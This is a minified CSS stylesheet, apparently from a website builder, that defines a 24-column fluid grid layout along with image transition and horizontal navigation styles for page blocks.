div#wrapper-w815d4b293f7b77e{width:1315px}div#wrapper-w815d4b293f7b77e.responsive-grid{width:auto;max-width:1315px}div.grid-fluid-24-50-5 .column{margin-left:0.380228137%}div.grid-fluid-24-50-5 .grid-width-1{width:3.802281369%}div.grid-fluid-24-50-5 .grid-left-1{margin-left:4.562737643%}div.grid-fluid-24-50-5 .column-1.grid-left-1{margin-left:4.182509506%}div.grid-fluid-24-50-5 .grid-width-2{width:7.984790875%}div.grid-fluid-24-50-5 .grid-left-2{margin-left:8.745247148%}div.grid-fluid-24-50-5 .column-1.grid-left-2{margin-left:8.365019011%}div.grid-fluid-24-50-5 .grid-width-3{width:12.16730038%}div.grid-fluid-24-50-5 .grid-left-3{margin-left:12.927756654%}div.grid-fluid-24-50-5 .column-1.grid-left-3{margin-left:12.547528517%}div.grid-fluid-24-50-5 .grid-width-4{width:16.349809886%}div.grid-fluid-24-50-5 .grid-left-4{margin-left:17.11026616%}div.grid-fluid-24-50-5 .column-1.grid-left-4{margin-left:16.730038023%}div.grid-fluid-24-50-5 .grid-width-5{width:20.532319392%}div.grid-fluid-24-50-5 .grid-left-5{margin-left:21.292775665%}div.grid-fluid-24-50-5 .column-1.grid-left-5{margin-left:20.912547529%}div.grid-fluid-24-50-5 .grid-width-6{width:24.714828897%}div.grid-fluid-24-50-5 .grid-left-6{margin-left:25.475285171%}div.grid-fluid-24-50-5 .column-1.grid-left-6{margin-left:25.095057034%}div.grid-fluid-24-50-5 .grid-width-7{width:28.897338403%}div.grid-fluid-24-50-5 .grid-left-7{margin-left:29.657794677%}div.grid-fluid-24-50-5 .column-1.grid-left-7{margin-left:29.27756654%}div.grid-fluid-24-50-5 .grid-width-8{width:33.079847909%}div.grid-fluid-24-50-5 .grid-left-8{margin-left:33.840304183%}div.grid-fluid-24-50-5 .column-1.grid-left-8{margin-left:33.460076046%}div.grid-fluid-24-50-5 .grid-width-9{width:37.262357414%}div.grid-fluid-24-50-5 .grid-left-9{margin-left:38.022813688%}div.grid-fluid-24-50-5 .column-1.grid-left-9{margin-left:37.642585551%}div.grid-fluid-24-50-5 .grid-width-10{width:41.44486692%}div.grid-fluid-24-50-5 .grid-left-10{margin-left:42.205323194%}div.grid-fluid-24-50-5 .column-1.grid-left-10{margin-left:41.825095057%}div.grid-fluid-24-50-5 .grid-width-11{width:45.627376426%}div.grid-fluid-24-50-5 .grid-left-11{margin-left:46.3878327%}div.grid-fluid-24-50-5 .column-1.grid-left-11{margin-left:46.007604563%}div.grid-fluid-24-50-5 .grid-width-12{width:49.809885932%}div.grid-fluid-24-50-5 .grid-left-12{margin-left:50.570342205%}div.grid-fluid-24-50-5 .column-1.grid-left-12{margin-left:50.190114068%}div.grid-fluid-24-50-5 .grid-width-13{width:53.992395437%}div.grid-fluid-24-50-5 .grid-left-13{margin-left:54.752851711%}div.grid-fluid-24-50-5 .column-1.grid-left-13{margin-left:54.372623574%}div.grid-fluid-24-50-5 .grid-width-14{width:58.174904943%}div.grid-fluid-24-50-5 .grid-left-14{margin-left:58.935361217%}div.grid-fluid-24-50-5 .column-1.grid-left-14{margin-left:58.55513308%}div.grid-fluid-24-50-5 .grid-width-15{width:62.357414449%}div.grid-fluid-24-50-5 .grid-left-15{margin-left:63.117870722%}div.grid-fluid-24-50-5 .column-1.grid-left-15{margin-left:62.737642586%}div.grid-fluid-24-50-5 .grid-width-16{width:66.539923954%}div.grid-fluid-24-50-5 .grid-left-16{margin-left:67.300380228%}div.grid-fluid-24-50-5 .column-1.grid-left-16{margin-left:66.920152091%}div.grid-fluid-24-50-5 .grid-width-17{width:70.72243346%}div.grid-fluid-24-50-5 .grid-left-17{margin-left:71.482889734%}div.grid-fluid-24-50-5 .column-1.grid-left-17{margin-left:71.102661597%}div.grid-fluid-24-50-5 .grid-width-18{width:74.904942966%}div.grid-fluid-24-50-5 .grid-left-18{margin-left:75.66539924%}div.grid-fluid-24-50-5 .column-1.grid-left-18{margin-left:75.285171103%}div.grid-fluid-24-50-5 .grid-width-19{width:79.087452471%}div.grid-fluid-24-50-5 .grid-left-19{margin-left:79.847908745%}div.grid-fluid-24-50-5 .column-1.grid-left-19{margin-left:79.467680608%}div.grid-fluid-24-50-5 .grid-width-20{width:83.269961977%}div.grid-fluid-24-50-5 .grid-left-20{margin-left:84.030418251%}div.grid-fluid-24-50-5 .column-1.grid-left-20{margin-left:83.650190114%}div.grid-fluid-24-50-5 .grid-width-21{width:87.452471483%}div.grid-fluid-24-50-5 .grid-left-21{margin-left:88.212927757%}div.grid-fluid-24-50-5 .column-1.grid-left-21{margin-left:87.83269962%}div.grid-fluid-24-50-5 .grid-width-22{width:91.634980989%}div.grid-fluid-24-50-5 .grid-left-22{margin-left:92.395437262%}div.grid-fluid-24-50-5 .column-1.grid-left-22{margin-left:92.015209125%}div.grid-fluid-24-50-5 .grid-width-23{width:95.817490494%}div.grid-fluid-24-50-5 .grid-left-23{margin-left:96.577946768%}div.grid-fluid-24-50-5 .column-1.grid-left-23{margin-left:96.197718631%}div.grid-fluid-24-50-5 .grid-width-24{width:100%}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{max-height:100%;transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba img{transition-property:all;transition-duration:500ms;transition-timing-function:ease-out}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal{line-height:25px;float:left;width:100%}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal ul.menu{line-height:25px;width:100%}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-horizontal ul.menu > li > a,#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d .nav-search-active .nav-search{height:25px;line-height:25px}